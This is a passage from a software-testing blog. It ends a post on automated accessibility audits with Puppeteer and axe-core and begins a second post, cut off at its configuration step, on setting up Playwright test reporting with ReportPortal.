HTML Nodes: <nav data-testid-"level1-navigation-container" id="main-navigation-container" class="sc-2f092172-9 brnBHYZ">

Help: Elements must have sufficient color contrast (color-contrast)

Impact: serious

Help URL: https://dequeuniversity.com/rules/axe/4.1/color-contrast

Tags: [ 'wcag2aa', 'wcag143' ]

Affected Nodes: 2

HTML Node: <a href="/news" class="menu-link">News</a>

Help: Form elements must have labels (label)

Impact: serious

Help URL: https://dequeuniversity.com/rules/axe/4.1/label

Tags: [ 'wcag2a', 'wcag412' ]

Affected Nodes: 1

HTML Node: <input type="text" id="search" />

...

Browser closed.

Each violation includes:

- Rule description (with ID)

- Impact level (minor, moderate, serious, critical)

- Helpful links for remediation

- Affected HTML snippets

This actionable report helps prioritize fixes and maintain accessibility standards efficiently.

Best Practices for Puppeteer Accessibility Automation

- Use headful mode during development, headless mode for automation.

- Always wait for full page load (networkidle2).

- Exclude hidden elements globally to avoid noise.

- Capture and log outputs properly for CI integration.

Conclusion

Automated accessibility testing empowers developers to build more inclusive, legally compliant, and user-friendly websites and applications. Puppeteer combined with axe-core enables fast, scalable accessibility audits during development. Adopting accessibility automation early leads to better products, happier users, and fewer legal risks. Start today — make accessibility a core part of your development workflow!

Frequently Asked Questions

-

Why is automated accessibility testing important?

Automated accessibility testing is important because it ensures digital products are usable by people with disabilities, supports legal compliance, improves SEO rankings, and helps teams catch accessibility issues early during development.

-

How accurate is automated accessibility testing compared to manual audits?

Automated accessibility testing can detect about 30% to 50% of common accessibility issues such as missing alt attributes, ARIA misuses, and keyboard focus problems. However, manual audits are essential for verifying user experience, contextual understanding, and visual design accessibility that automated tools cannot accurately evaluate.

-

What are common mistakes when automating accessibility tests?

Common mistakes include:

-Running tests before the page is fully loaded.

-Ignoring hidden elements without proper configuration.

-Failing to test dynamically added content like modals or popups.

-Relying solely on automation without follow-up manual reviews.

Proper timing, configuration, and combined manual validation are critical for success.

-

Can I automate accessibility testing in CI/CD pipelines using Puppeteer?

Absolutely. Puppeteer-based accessibility scripts can be integrated into popular CI/CD tools like GitHub Actions, GitLab CI, Jenkins, or Azure DevOps. You can configure pipelines to run accessibility audits after deployments or build steps, and even fail builds if critical accessibility violations are detected.

-

Is it possible to generate accessibility reports in HTML or JSON format using Puppeteer?

Yes, when combining Puppeteer with axe-core, you can capture the audit results as structured JSON data. This data can then be processed into readable HTML reports using reporting libraries or custom scripts, making it easy to review violations across multiple builds.

by Rajesh K | Apr 24, 2025 | Automation Testing, Blog, Featured, Latest Post |







Test automation frameworks like Playwright have revolutionized automation testing for browser-based applications with their speed,, reliability, and cross-browser support. However, while Playwright excels at test execution, its default reporting capabilities can leave teams wanting more when it comes to actionable insights and collaboration. Enter ReportPortal, a powerful, open-source test reporting platform designed to transform raw test data into meaningful, real-time analytics. This guide dives deep into Playwright Report Portal Integration, offering a step-by-step approach to setting up smart test reporting. Whether you’re a QA engineer, developer, or DevOps professional, this integration will empower your team to monitor test results effectively, collaborate seamlessly, and make data-driven decisions. Let’s explore why Playwright Report Portal Integration is a game-changer and how you can implement it from scratch.

What is ReportPortal?

ReportPortal is an open-source, centralized reporting platform that enhances test automation by providing real-time, interactive, and collaborative test result analysis. Unlike traditional reporting tools that generate static logs or CI pipeline artifacts, ReportPortal aggregates test data from multiple runs, frameworks, and environments, presenting it in a user-friendly dashboard. It supports Playwright Report Portal Integration along with other popular test frameworks like Selenium, Cypress, and more, as well as CI/CD tools like Jenkins, GitHub Actions, and GitLab CI.

Key Features of ReportPortal:

- Real-Time Reporting: View test results as they execute, with live updates on pass/fail statuses, durations, and errors.

- Historical Trend Analysis: Track test performance over time to identify flaky tests or recurring issues.

- Collaboration Tools: Share test reports with team members, add comments, and assign issues for resolution.

- Custom Attributes and Filters: Tag tests with metadata (e.g., environment, feature, or priority) for advanced filtering and analysis.

- Integration Capabilities: Seamlessly connects with CI pipelines, issue trackers (e.g., Jira), and test automation frameworks.

- AI-Powered Insights: Leverage defect pattern analysis to categorize failures (e.g., product bugs, automation issues, or system errors).

ReportPortal is particularly valuable for distributed teams or projects with complex test suites, as it centralizes reporting and reduces the time spent deciphering raw test logs.

Why Choose ReportPortal for Playwright?

Playwright is renowned for its robust API, cross-browser compatibility, and built-in features like auto-waiting and parallel execution. However, its default reporters (e.g., list, JSON, or HTML) are limited to basic console outputs or static files, which can be cumbersome for large teams or long-running test suites. ReportPortal addresses these limitations by offering:

Benefits of Using ReportPortal with Playwright:

- Enhanced Visibility: Real-time dashboards provide a clear overview of test execution, including pass/fail ratios, execution times, and failure details.

- Collaboration and Accountability: Team members can comment on test results, assign defects, and link issues to bug trackers, fostering better communication.

- Trend Analysis: Identify patterns in test failures (e.g., flaky tests or environment-specific issues) to improve test reliability.

- Customizable Reporting: Use attributes and filters to slice and dice test data based on project needs (e.g., by browser, environment, or feature).

- CI/CD Integration: Integrate with CI pipelines to automatically publish test results, making it easier to monitor quality in continuous delivery workflows.

- Multimedia Support: Attach screenshots, videos, and logs to test results for easier debugging, especially for failed tests.

By combining Playwright’s execution power with ReportPortal’s intelligent reporting, teams can streamline their QA processes, reduce debugging time, and deliver higher-quality software.

Step-by-Step Guide: Playwright Report Portal Integration Made Easy

Let’s walk through the process of setting up Playwright with ReportPortal to create a seamless test reporting pipeline.

Prerequisites

Before starting, ensure you have:

Step 1: Install Dependencies

In your Playwright project directory, install the necessary packages:

npm install -D @playwright/test @reportportal/agent-js-playwright

- @playwright/test: The official Playwright test runner.

- @reportportal/agent-js-playwright: The ReportPortal agent for Playwright integration.

Step 2: Configure Playwright with ReportPortal

Modify your playwright.config.js file to include the ReportPortal reporter. Here’s a sample configuration:

// playwright.config.js

const config = {